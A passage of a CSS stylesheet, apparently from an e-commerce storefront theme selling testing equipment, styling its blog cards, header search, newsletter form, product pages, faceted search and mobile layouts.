        color: #010b1b; }
    .homeblog .post img {
      width: 100%; }
    .homeblog .post .post-content {
      background: white;
      border: 1px solid #ddd;
      border-top: none;
      padding: 35px 20px;
      display: block; }
      .homeblog .post .post-content .post-title {
        font-size: 16px;
        margin-bottom: 20px;
        font-weight: bold;
        display: block; }
      .homeblog .post .post-content .post-date {
        font-size: 14px;
        text-align: center;
        display: block;
        color: #acacac;
        font-weight: 500;
        margin-bottom: 20px; }
      .homeblog .post .post-content .post-summary {
        display: block;
        font-size: 14px;
        text-align: center;
        margin-bottom: 50px;
        display: none; }
      .homeblog .post .post-content button {
        display: block;
        position: relative;
        text-align: center;
        margin: 0 auto; }
        .homeblog .post .post-content button:after {
          content: "";
          width: 18px;
          height: 13px;
          position: absolute;
          right: -40px;
          top: 5px;
          background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='13' viewBox='0 0 18 13'%3E%3Cg%3E%3Cg transform='rotate(-180 9 6.5)'%3E%3Cpath fill='%23010b1b' d='M18 5.142H3.83l3.58-3.59L6 .142l-6 6 6 6 1.41-1.41-3.58-3.59H18z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E"); }
  .homeblog .post:last-child {
    margin-right: 0; }

.bottom-blog {
  margin: 60px 0; }
  .bottom-blog h2 {
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 60px; }

.heroCarousel .hdr_search .navUser-item .dropdown--quickSearch {
  background: none; }

body.interior .header-logo {
  width: 10%; }

body.interior .hdr_search {
  margin-top: 65px; }

body.interior .dropdown--quickSearch .form-input.custom-search {
  border: 1px solid #e0e0e0;
  background: #f2f2f2;
  height: 50px; }

body.interior .dropdown--quickSearch {
  width: 100%; }

body.interior .dropdown--quickSearch .form-field:after {
  background: red;
  height: 50px;
  width: 130px;
  right: -145px;
  bottom: 0;
  line-height: 50px;
  font-size: 14px;
  text-indent: 0; }

.heroCarousel [ss-autocomplete] {
  width: 100% !important;
  top: 66px !important; }

.heroCarousel [ss-autocomplete] #ss-ac-content {
  width: 100% !important; }

.mobile-show a.navUser-action {
  display: none; }

body.home .mobile-show a.navUser-action {
  display: block; }

.mobile-hide {
  float: right;
  top: 67px;
  position: relative;
  right: 115px; }
  .mobile-hide a {
    background-size: cover;
    width: 30px !important;
    height: 30px !important; }
    .mobile-hide a .countPill {
      font-size: 20px;
      top: -6px;
      margin-left: 20px; }

body.home .header-logo > a {
  display: flex;
  float: none;
  max-width: 55px;
  margin: 0;
  height: 72px;
  align-items: center;
  padding-top: 24px; }
  @media (min-width: 801px) {
    body.home .header-logo > a {
      display: block;
      float: none;
      max-width: 115px;
      margin: 0 0; } }

.ss-item-inner {
  box-shadow: 4px 4px 20px rgba(119, 119, 119, 0.2); }

.ss-results .ss-item-container .ss-item .ss-item-details .ss-result-item-button {
  padding: 16px 0 !important;
  font-size: 12px !important;
  font-weight: bold !important;
  margin: 10px;
  height: auto !important; }

.ss-recs-name, .ss-item-name {
  padding: 0 10px; }

.ss-recommendations .ss-recs-title {
  text-align: left !important; }

#previewModal.modal {
  top: 50% !important;
  z-index: 99999999;
  /*    max-height: 520px;*/
  overflow-y: auto !important; }

@media screen and (max-width: 767px) {
  #shopbycategory .flex-row {
    display: block;
    margin-bottom: 20px; }
  #shopbycategory .flex-row .category img {
    display: none; }
  #shopbycategory .flex-row .category {
    width: 100%;
    margin: 0 0 20px !important; }
  .faux-menu.flex-row {
    display: block; }
  .faux-menu .center, .faux-menu .right {
    border: none; }
  .botbanner .imgcontent-new .monitoring {
    margin: 25px 0;
    padding: 46px 45px 20px 45px; }
  .homeblog {
    display: block; }
    .homeblog .post {
      margin-right: 0;
      margin-bottom: 20px; }
  .botbanner .imgcontent-new .flex-row {
    display: block; }
  #newsletter-row {
    background-size: cover;
    padding: 20px 0; }
    #newsletter-row h5 {
      float: none !important;
      text-align: center;
      line-height: 32px !important; }
  img.heroCarousel-image {
    min-height: auto; }
  .heroCarousel .dropdown--quickSearch .form-field:after {
    width: 100px !important;
    text-indent: 0;
    font-size: 14px !important; }
  body.interior .header-logo {
    width: 53%;
    margin: 0 auto;
    float: none; }
  .create {
    padding: 0 30px;
    text-align: -webkit-center !important; }
  .create a {
    max-width: 165px !important;
    margin: 10px 0;
    display: block;
    text-align: start !important; }
    .create a:after {
      right: 0; }
  .navUser-item--cart .navUser-action {
    position: relative;
    left: -18px;
    top: 5px; }
  .mobile-show {
    display: block; }
  .mobile-hide {
    display: none; }
  body.interior .dropdown--quickSearch {
    min-width: 220px; }
  body.interior .dropdown--quickSearch .form-field:after {
    width: 95px;
    right: -105px;
    font-size: 12px; }
  [ss-autocomplete] {
    width: 324px !important;
    top: 66px !important;
    max-width: none; } }

@media screen and (min-width: 801px) {
  .navUser {
    position: absolute !important;
    right: 0 !important; } }

@media screen and (max-width: 350px) {
  .botbanner .imgcontent-new .flex-row .digital, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve {
    height: 350px; } }

@media screen and (max-width: 850px) and (min-width: 768px) {
  .botbanner .imgcontent-new .flex-row .digital, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve {
    height: 370px; } }

@media screen and (max-width: 991px) and (min-width: 768px) {
  .botbanner .imgcontent-new .flex-row h2 {
    font-size: 13px;
    line-height: 24px; }
  .botbanner .imgcontent-new .flex-row p {
    font-size: 13px; }
  .botbanner .imgcontent-new .flex-row a button {
    font-size: 11px; } }

/* ---------------------- OBX CRO Audit ---------------------- */
@media only screen and (min-width: 1200px) {
  .footer-info-col--small:not(:last-child) {
    padding-right: 20px; } }

.footer-info-col--small .footer-info-list li {
  margin-bottom: 10px; }

.footer-info-col--small .footer-info-list a {
  line-height: normal; }

.breadcrumb a {
  font-style: italic; }

@media only screen and (min-width: 801px) {
  .page-sidebar #facetedSearch {
    padding-right: 20px;
    border-right: 1px solid #d9d9d9; } }

.productView-product .productView-title {
  text-transform: capitalize; }

#listing article.blog .blog-header .blog-date,
#related-listing article.blog .blog-header .blog-date,
#listing article.blog .blog-post-body .blog-post a,
#related-listing article.blog .blog-post-body .blog-post a {
  margin: 10px 0; }

.page .pagination {
  float: none;
  padding: 10px 0; }

#listing article.blog .blog-thumbnail:after,
#related-listing article.blog .blog-thumbnail:after {
  padding-bottom: 0; }

#listing article.blog .blog-post a, #related-listing article.blog .blog-post a {
  position: relative; }
  #listing article.blog .blog-post a::after, #related-listing article.blog .blog-post a::after {
    content: "";
    position: absolute;
    width: 18px;
    height: 12px;
    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23010b1b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E);
    top: 4px;
    right: 25%; }

@media screen and (max-width: 767px) {
  #listing article.blog .blog-header,
  #related-listing article.blog .blog-header {
    margin-bottom: 10px; }
  #listing article.blog .blog-title, #related-listing article.blog .blog-title {
    min-height: unset; } }

@media screen and (min-width: 768px) {
  #listing article.blog, #related-listing article.blog {
    pointer-events: none; }
    #listing article.blog:hover,
    #related-listing article.blog:hover {
      border: 1px solid red !important; }
    #listing article.blog a,
    #listing article.blog figure,
    #related-listing article.blog a,
    #related-listing article.blog figure {
      pointer-events: auto; } }

form[data-contact-form] .form-label,
form.login-form .form-label {
  text-align: left; }
  form[data-contact-form] .form-label small,
  form.login-form .form-label small {
    margin-left: 10px; }

form[data-contact-form] .form-actions,
form.login-form .form-actions {
  text-align: left;
  display: flex;
  align-items: center !important; }

@media screen and (max-width: 555px) {
  .form-actions {
    display: inline-block !important; } }

.navPages-list .navPage-subMenu-item .navPages-action {
  text-transform: capitalize; }

.cart-additionalCheckoutButtons .PayPalExpressCheckout #Quote-Builder-Cart-Root {
  display: none; }

#obx-bottom-custom {
  padding: 0 40px 40px; }
  #obx-bottom-custom a {
    color: black; }
  #obx-bottom-custom ul {
    text-align: left;
    list-style-type: disc;
    color: black; }
  #obx-bottom-custom h2 {
    text-align: left; }

.banners.cat_banner[data-banner-location="bottom"] {
  padding: 20px; }

.hdr_inner .container {
  flex-wrap: wrap !important; }

.home-content-main div b {
  margin-right: 80px !important; }

.home-content-main div ul {
  margin-bottom: 2px !important; }

.home-content-main div br {
  display: none !important; }

.navUser-section--alt .navUser-item--cart a {
  padding: 1rem 0.78571rem !important; }

.bolt-floating-checkout-button div {
  bottom: 30px !important; }

.bolt-floating-checkout-button div[data-tid=bolt-checkout-button]:before {
  margin-right: 0px !important; }

.freqBought-items .form-label {
  display: flex !important; }

#faceted-search-container li:hover {
  color: #e4002b !important; }

.ss-results .ss-item-container .ss-item .ss-item-details .ss-result-item-button {
  width: 90% !important; }

.ss-item-inner form {
  margin-bottom: 0px !important; }

.ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-button {
  height: 45px !important; }

.cat-description p span {
  background-color: white !important; }

.heading--freqBought span {
  font-weight: 800 !important;
  background-color: yellow !important; }

.breadcrumbs {
  margin-top: 70px !important; }

@media screen and (max-width: 992px) {
  .header-logo {
    direction: flex;
    justify-content: center !important; } }

@media screen and (max-width: 3000px) {
  .ss-results .ss-item-container .ss-item {
    width: 33.333% !important; } }

@media screen and (max-width: 1100px) {
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: 50% !important; } }

@media screen and (max-width: 768px) {
  .bolt-floating-checkout-button div {
    width: 300px !important;
    left: 0px !important;
    margin: auto !important; } }

@media screen and (max-width: 550px) {
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: auto !important; }
  .home-content-main .img-bg {
    padding: 20px 20px !important; } }

@media screen and (max-width: 420px) {
  .qty-container .form-action input {
    width: 100% !important;
    font-size: 14px !important;
    padding: 0px !important; } }

@media screen and (max-width: 420px) and (max-width: 381px) {
  .home-content-main div b {
    margin-right: 74px !important; }
  .home-content-main ul {
    margin: none !important; } }

@media screen and (max-width: 420px) and (max-width: 319px) {
  .home-content-main div b {
    margin-right: 30% !important; } }

@media screen and (max-width: 420px) {
  .productView-details .qty-container {
    padding: 20px !important; } }

.alertBox {
  background-color: #EC1C24 !important; }

.wphdrsearch .dropdown--quickSearch {
  min-width: 100% !important; }

.wplogonavcontainer {
  display: flex;
  justify-content: center !important; }

.wp-header-flex {
  display: flex !important;
  align-items: center !important;
  justify-content: space-between !important;
  width: 100% !important; }

.wp-header-container {
  display: flex;
  min-height: 90px !important; }

.wp-hdr-search {
  margin: auto !important;
  width: fit-content !important; }

.navUser {
  width: fit-content !important;
  position: relative !important; }

.navUser-item--cart a {
  padding: 0px !important; }

.wp-mb-flex {
  display: flex !important; }

@media screen and (max-width: 767px) {
  .dropdown--quickSearch {
    max-width: auto !important; } }

@media screen and (max-width: 990px) {
  .mobileMenu-toggle {
    display: block !important; }
  .wp-mbl-logo {
    display: none !important; }
  .dropdown--quickSearch {
    max-width: auto !important;
    min-width: 100% !important; }
  .wp-mbl-none {
    display: none !important; }
  .wp-header-container {
    min-height: 90px !important;
    max-height: 90px !important; }
  .mobileMenu-toggle {
    position: relative !important;
    top: 0px !important; }
  .navUser {
    padding-top: 0px !important; }
  .navUser-item--cart .navUser-action {
    width: auto !important;
    left: 0px !important;
    top: 0px !important; }
  .countPill .cart-quantity {
    top: -5px !important; }
  .header-logo-image-container {
    text-align: center !important; }
  .header-logo-image {
    max-width: 50px !important; }
  .wp-mbl-header-container .dropdown--quickSearch .form-field {
    gap: 0 !important; }
  .mobileMenu-toggle {
    padding-left: 4px !important; }
  .heroCarousel {
    margin-top: -85px !important; } }

@media screen and (max-width: 801px) {
  .heroCarousel .dropdown--quickSearch .form-field input {
    height: 0px !important; } }

@media screen and (min-width: 991px) {
  .wp-desktop-none {
    display: none !important; }
  .navUser-item--cart .navUser-action {
    width: auto !important; }
  .header-logo-image {
    max-width: 80px !important; }
  .heroCarousel .slick-slider {
    margin-top: none !important; } }

.navUser-action .countPill {
  top: -15px !important; }

.socialLinks-item--email {
  display: none !important; }

.stickyAddToCart--container {
  display: none !important; }

.trust-card:nth-child(1) .trust-icon {
  margin-top: 5px !important;
  margin-bottom: -10px !important; }

.trust-card:nth-child(2) .trust-icon {
  margin-top: -3px !important;
  margin-bottom: 3px !important; }

.cart-item-quantity .form-increment input::-webkit-outer-spin-button,
.cart-item-quantity .form-increment input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.form-field--increments .form-increment input::-webkit-outer-spin-button,
.form-field--increments .form-increment input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

/* News Style */
.header_new #quickSearch {
  overflow: unset !important; }

.header_new #quickSearch .form-fieldset [ss-autocomplete] {
  top: 50px;
  left: 0px;
  right: auto; }

.header_new #quickSearch .form-fieldset [ss-autocomplete] .ss-ac-container {
  max-height: 450px;
  overflow-y: auto; }

body.interior .dropdown--quickSearch .form-field {
  border-radius: 30px; }

#quickSearch.dropdown--quickSearch button {
  border-radius: 0px 30px 30px 0px; }

/* Home Recomended Categories Section Start */
.recomendedCategories-sliderSection [searchspring-personalized-recommend] {
  padding: 0 5px; }

.recomendedCategories-sliderSection .ss-recommendations.ss-profile-home-session {
  margin: 0px auto 0 auto;
  border-top: 1px solid #AFAFAF;
  padding-top: 40px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container {
  padding: 0px 5px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
  padding: 0px !important; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner,
.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner {
  background: #fff;
  margin: 0px 0px 10px;
  padding: 0px 10px !important;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls {
  top: -33px;
  right: 0px;
  width: auto; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev,
.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next {
  width: auto;
  height: auto; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev {
  left: 0px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 17px;
  top: 4px;
  right: 0px;
  background: #AFAFAF; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next {
  left: 0px; }

.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-prev svg,
.recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls .ss-recs-next svg {
  width: 25px;
  height: 25px; }

/* Home Recomended Categories Section End */
/* Footer section */
#newsletter-row {
  background: url("https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.png") !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: unset !important; }

.newsletter fieldset.form-fieldset {
  max-width: 475px;
  margin-right: 0px;
  margin-left: auto; }

.newsletter .form-prefixPostfix {
  display: flex !important;
  flex-wrap: wrap;
  justify-content: flex-end; }

.newsletter .form-prefixPostfix .form-input {
  margin-right: 0px;
  font-size: 15px;
  color: #707070;
  border-radius: 25px 0px 0px 25px;
  text-align: left;
  padding-left: 25px;
  width: calc(100% - 110px) !important; }

.newsletter .form-prefixPostfix .button {
  margin: 0px !important;
  background: #E41E2D;
  border-radius: 0px 25px 25px 0px;
  min-width: 110px; }

* {
  font-family: 'Rubik', sans-serif; }

body,
h1, h2, h3, h4, h5, h6 {
  font-family: Rubik,sans-serif !important; }

h2.section-title {
  font-weight: 600 !important; }

#menu .navPages-action,
#menu .navPage-subMenu-item > .navPage-subMenu-action {
  font-weight: 400 !important; }

/*.navUser .headerRightNavBox {display: flex; flex-wrap: wrap; align-items: center;}*/
.navUser-item--account .navUser-action {
  background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/user-account.png) no-repeat;
  background-size: 22px;
  background-position: top 8px left;
  padding-left: 30px; }

body .navUser-item--cart .navUser-action {
  background: url(https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/shopping-bag.png) no-repeat;
  background-size: 26px;
  background-position: top -2px left;
  padding-left: 12px !important; }

body .navUser-item--cart .navUser-action .countPill {
  top: -14px !important; }

.headerRightNavBox .navUser-item--cart .dropdown-menu {
  width: 290px !important;
  right: 0;
  left: auto !important; }

/*.navUser .navUser-item--cart .navUser-action {display: flex !important; flex-wrap: wrap; align-items: center; padding-top: 0px !important; height: auto;}*/
/*.navUser-item--account .navUser-action .headerNav-icon,
.navUser-item--cart .navUser-action .headerNav-icon {display: inline-block; width: 30px; height: 30px; line-height: 30px; text-align: center; border-radius: 50%; border: 1px solid #BCBCBC; margin-right: 10px;}
.navUser-item--account .navUser-action .headerNav-icon img {width: 12px;}*/
/*.navUser-item--cart .navUser-action .headerNav-icon img {width: 15px;}
.navUser .navUser-item--cart .navUser-action .countPill {top: 0px !important; margin-left: 0px !important; right: 0px !important;}*/
#menu .navPages-action, .dropdown--quickSearch .form-input, .textcontent div p,
.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-name a, .productGrid .product .card .card-title > a, .price-section .price,
.cartbtn, .viewbtn, .newsletter .form-input, .newsletter .form-prefixPostfix .button {
  font-family: Rubik,sans-serif !important; }

.footer-info-list a,
.ft_email {
  font-family: Rubik,sans-serif !important;
  font-weight: 300 !important; }

.ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item .ss-recs-item-inner .ss-recs-details .ss-recs-button {
  font-family: Rubik,sans-serif !important;
  font-weight: 500 !important; }

.ss-item .ss-item-inner {
  background: #fff;
  margin: 0 0 10px;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.cat_banner p,
.ss-facets .ss-facet-container .ss-list .ss-list-option a,
.ss-facets .ss-facet-container .ss-hierarchy .ss-hierarchy-option a,
.productView-info-name,
.productView-info-value,
.tab .tab-title, .tabs-contents p,
.cat-description {
  font-family: Rubik,sans-serif !important; }

.modal {
  border: 0px solid #d9d9d9;
  outline: 1px solid #d9d9d9;
  border-radius: 8px; }

.breadcrumb a, .breadcrumb.is-active > .breadcrumb-label,
.button {
  font-family: Rubik,sans-serif !important; }

.prodSlider-shadow.featured-categories .slick-slide {
  box-shadow: none !important; }

.featured-categories .item {
  background: #fff;
  margin-top: 30px;
  border: 1px solid #d9d9d9; }

/* PDP page style */
.productView-description h2.section-title {
  text-align: left;
  padding-right: 0px;
  position: relative;
  display: inline-block;
  width: auto;
  margin-bottom: 0px;
  font-size: 28px;
  padding-top: -14px;
  text-transform: uppercase;
  font-weight: 600 !important; }

.productView-description h2.section-title:after {
  content: '';
  position: absolute;
  left: 0px;
  bottom: -1px;
  width: 100%;
  height: 2px;
  background: #E41E2D;
  z-index: 1; }

.productView-description .ss-targeted.ng-scope {
  padding: 0px !important; }

.productView-description .ss-recommendations {
  margin: 40px auto; }

.productView-description .ss-targeted.ng-scope {
  margin: 0px !important;
  border-top: 1px solid #afafaf;
  padding: 0px !important; }

.productView-description .ss-recommendations .ss-recs-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  top: -75px;
  right: 0;
  width: auto; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev,
.productView-description .ss-recommendations .ss-recs-controls .ss-recs-next {
  width: auto;
  height: auto;
  left: 0; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 17px;
  top: 4px;
  right: 0;
  background: #afafaf; }

.productView-description .ss-recommendations .ss-recs-controls .ss-recs-prev svg,
.productView-description .ss-recommendations .ss-recs-controls .ss-recs-next svg {
  width: 25px;
  height: 25px; }

body .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
  padding: 0px 5px !important; }

.account .form-field,
.login-row .form-field,
.contact_us_page .form-field {
  text-align: left !important; }

.navBar--sub .navBar-action, .navBar--sub .navBar-item.is-active {
  letter-spacing: unset !important; }

.breadcrumbs {
  margin: 0 !important;
  padding: 0; }

.breadcrumbs .breadcrumb a, .breadcrumbs .breadcrumb.is-active > .breadcrumb-label {
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 1px;
  font-style: normal !important; }

#listing {
  display: flex;
  flex-wrap: wrap; }

.promise-section {
  display: flex;
  width: 100%;
  background: #fff; }

body .homeProd-slider h2.section-title {
  display: block !important; }

.productView-details .qty-container {
  grid-template-columns: 100% !important; }

.needsclick.kl-private-reset-css-Xuajs1 img.needsclick.kl-private-reset-css-Xuajs1 {
  border: 1px solid transparent !important; }

.productGrid .product .card .card-title > a {
  text-align: left; }

.dfd-banner {
  border: 1px solid #000;
  border-radius: 4px;
  overflow: hidden; }

.all-brands-description {
  margin-bottom: 50px; }

.jdgm-carousel-wrapper .jdgm-carousel-item__review, .jdgm-carousel-wrapper .jdgm-carousel-item__reviewer-name-wrapper {
  text-align: left; }

.jdgm-carousel-wrapper .jdgm-carousel-item__product-image {
  margin-left: 0; }

.dfd-embedded[data-dfd-screen=category-pages] .dfd-layer:not(:has(.dfd-results)) {
  min-height: calc(74vh - 80px) !important; }

/* Responsive Style custom_css */
@media (max-width: 1199px) {
  .top-left-corner {
    max-width: 70px;
    display: none; }
  .page-content--centered {
    margin-bottom: 30px; }
  .ss-results .ss-item-container .ss-item .ss-item-details .ss-item-name {
    height: 50px !important;
    min-height: 50px !important;
    text-overflow: ellipsis; }
  #newsletter-row .newsletter {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }
  #newsletter-row .newsletter h5 {
    flex: 0 0 300px;
    max-width: 300px;
    padding-right: 10px;
    margin-bottom: 0px; }
  #newsletter-row .newsletter .form {
    flex: 0 0 calc(100% - 300px);
    max-width: calc(100% - 300px);
    padding-left: 10px; }
  .newsletter .form-prefixPostfix {
    padding-bottom: 0px !important; } }

@media (max-width: 1022px) {
  .breadcrumbs {
    margin-top: 0px !important; }
  .header_new #quickSearch {
    margin-bottom: 15px; }
  .ss-recommendations.ss-profile-home-session .tns-outer {
    margin: 0px !important; } }

@media (max-width: 767px) {
  .top-left-corner {
    max-width: 70px; }
  .top-right-corner {
    max-width: 70px;
    display: none; }
  .choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .testing-section p, .shipping-section p {
    font-size: 22px; }
  .footer-info-list {
    max-width: 190px; }
  .header_new #quickSearch .form-fieldset [ss-autocomplete] {
    top: 50px !important;
    width: 100% !important; }
  .header_new #quickSearch .form-fieldset [ss-autocomplete] .ss-ac-container {
    max-height: 350px; }
  h2.section-title, .productView-description h2.section-title {
    font-size: 18px !important; }
  .recomendedCategories-sliderSection .ss-recommendations .ss-recs-controls {
    top: -27px; }
  .productView-description .ss-recommendations .ss-recs-controls {
    top: -70px; }
  .modal-header-title {
    font-size: 20px;
    line-height: 30px; }
  #previewModal .productView-title {
    font-size: 18px;
    line-height: 28px; }
  #newsletter-row .newsletter h5 {
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0px;
    margin-bottom: 15px; }
  #newsletter-row .newsletter .form {
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0px; }
  #newsletter-row .newsletter .form fieldset.form-fieldset {
    margin-left: auto;
    margin-right: auto; }
  body .ss-recommendations .ss-recs-slider .ss-recs-item-container .ss-recs-item {
    padding: 0 5px !important; } }

@media (max-width: 575px) {
  .recomendedCategories-sliderSection .ss-recommendations.ss-profile-home-session {
    padding-top: 20px; }
  .newsletter .form-prefixPostfix .form-input {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    border-radius: 30px;
    margin-bottom: 10px; }
  .newsletter .form-prefixPostfix .button {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    border-radius: 30px; }
  #product-listing-container .ss-results .ss-item-container .ss-item {
    width: 100% !important; } }

@media (min-width: 1299px) {
  #menu .navPages-action {
    font-size: 14px !important; } }

@media (min-width: 1261px) {
  .productView-options .form-action .button {
    margin-right: 0; }
  .frequently-bought-together .slick-next {
    right: 0; }
  .frequently-bought-together .slick-prev {
    left: -20px; } }

@media screen and (min-width: 768px) {
  .pushowl-widget-node .pushowl-simple-toast {
    bottom: 108px !important; }
  .home .above.homeTop-banner picture {
    display: none; } }

@media screen and (max-width: 767px) {
  .custom-product-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 10px; }
  .product-range-card:empty {
    display: none; }
  .footer-copyright {
    padding-bottom: 20px; }
  .frequently-bought-together .slick-next {
    right: 0; }
  .logo-items {
    justify-content: space-between;
    gap: 10px; }
  .logo-item {
    flex: 0 1 184px; }
  a.view-all-brands {
    padding: 14px 30px; }
  body.home .body > .container {
    padding: 0 !important; }
  .home .above.homeTop-banner {
    position: relative;
    overflow: hidden;
    background: unset !important;
    background-size: unset !important; }
  .home .above.homeTop-banner picture {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100%;
    width: auto;
    z-index: -1; }
  .home .above.homeTop-banner picture img {
    height: 100%;
    width: auto;
    display: block;
    max-width: fit-content;
    object-fit: cover; }
  body.home .homeTop-banner .pageTitle h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    padding: 14px 0px;
    text-align: center;
    color: #fff;
    margin: 0px; } }

@media (min-width: 551px) and (max-width: 881px) {
  .body {
    margin-top: 140px !important; }
  .pt-30 {
    padding-top: 30px; }
  .pb-30 {
    padding-bottom: 30px; }
  .pt-50 {
    padding-top: 30px; }
  .pb-50 {
    padding-bottom: 30px; }
  .footer-info-list {
    max-width: 270px; }
  .choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .testing-section p, .shipping-section p {
    font-size: 25px; }
  .productGrid .product:nth-child(3n+1) {
    clear: both; } }

/*
##GENERAL
*/
.inner {
  max-width: 1140px;
  margin: 0 auto; }

/*
##BUTTONS
*/
.productView-options .form-action .button:hover {
  background: #2d2926; }

.btn--primary {
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  letter-spacing: 2px;
  float: left;
  width: 136px;
  height: 31px;
  background: #e4002b;
  font-size: 10px;
  color: #fff;
  line-height: 31px; }
  .btn--primary:hover {
    background: #2d2926;
    color: #fff; }

.heroCarousel .btn {
  position: absolute;
  top: 73%;
  left: 50%;
  transform: translate(-50%);
  height: unset;
  width: unset;
  font-size: 20px;
  padding: 1% 4%; }

.heroCarousel .hdr_search {
  float: none;
  width: 100%;
  margin: 0; }

.heroCarousel .hdr_search .navUser-item {
  float: none; }

.heroCarousel .hdr_search .navUser-item .dropdown--quickSearch {
  float: none;
  width: 100%;
  max-width: 1144px;
  margin: 0 auto; }

.heroCarousel .dropdown--quickSearch .form-input {
  height: 65px;
  border: none; }

.heroCarousel .dropdown--quickSearch .form-field:after {
  background: red;
  height: 67px;
  width: 268px;
  right: 0;
  bottom: -1px;
  line-height: 67px;
  font-size: 19px; }

/*
##TOP BANNER
*/
.topbanner {
  border-bottom: unset; }

.topbanner ul {
  margin-top: 5px; }
  .topbanner ul li {
    height: unset; }

.ps_hover {
  display: unset;
  position: unset;
  margin-bottom: 5px; }

.form-field {
  text-align: right; }

.newsletter .form-input {
  float: unset;
  display: inline-block; }

/*
##FEATURED PRODUCTS
*/
.main .productGrid {
  margin: 0 auto;
  float: unset; }

.card-image {
  padding-top: 10px; }

/*
##FACETED SEARCH
*/
#faceted-search-container {
  padding: 10px;
  border: 1px solid #d9d9d9;
  margin-bottom: 20px; }

.accordion-block .navList-action {
  font-size: 13px; }

.accordion--navList .accordion-title {
  font-size: 14px; }

.navList-action--checkbox:before {
  margin-left: 5px;
  height: 20px;
  width: 20px; }

.form-minMaxRow .form-field:last-child .button {
  top: -5px; }
  @media (min-width: 801px) {
    .form-minMaxRow .form-field:last-child .button {
      top: unset; } }

.accordion-navigation {
  border: 0; }
  @media (min-width: 801px) {
    .accordion-navigation {
      padding: 10px; } }

.accordion--navList .accordion-content {
  padding: 10px; }

/*
##ACTION BAR
*/
.actionBar-section .form-label,
.actionBar-section .form-select {
  margin-left: 0; }
  @media (min-width: 551px) {
    .actionBar-section .form-label,
    .actionBar-section .form-select {
      margin-left: 8px; } }

.actionBar-section .form-field {
  text-align: center; }
  @media (min-width: 551px) {
    .actionBar-section .form-field {
      text-align: right; } }

.accordion--navList .accordion-title {
  margin: 0; }

.accordion--navList .accordion-block {
  margin: 0; }

#facetedSearch-content--price {
  margin: 0; }

.accordion {
  border: 0; }

.facetedSearch-refineFilters {
  padding: 10px; }

.facetedSearch-toggle + .facetedSearch-navList.is-open,
.sidebarBlock + .facetedSearch-navList.is-open {
  margin: 0; }

.listing_filter {
  margin: 0 9.5px; }

.productGrid {
  margin: 0 -28.5px 0 -9.5px; }
  @media only screen and (max-width: 1199px) {
    .productGrid {
      margin: 0 -19px 0 0; } }

.hidden-thumbnail {
  display: none; }

.cat-description {
  font-size: 16px;
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-family: 'Futura';
